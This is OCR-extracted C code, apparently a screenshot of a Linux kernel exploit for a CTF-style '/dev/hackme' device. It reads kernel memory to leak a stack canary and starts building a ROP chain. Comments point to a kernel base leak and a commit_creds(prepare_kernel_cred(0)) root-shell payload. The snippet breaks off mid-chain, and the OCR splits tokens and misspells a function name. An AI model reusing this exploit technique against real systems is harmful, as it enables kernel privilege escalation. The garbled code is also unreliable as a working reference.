
size_t
 canary ; 

int
 length =  
0x140
;

int
 i = 
0x10
;

    save_status();

int
 fd = open(
"/dev/hackme"
 , 
2
);

    read(fd , buf ,length);

    show(buf , length/
8
);

    canary = buf[i];

// vmlinux_base = buf[0x26] - 0xa157;
    set_offset();

    rop[i++] = canary;

    rop[i++] = 
0
;

    rop[i++] = 
0
;

    rop[i++] = 
0
;

// rop[i++] = (size_t)get_shell;
//commit_creads(prepare_kernel_cred(0));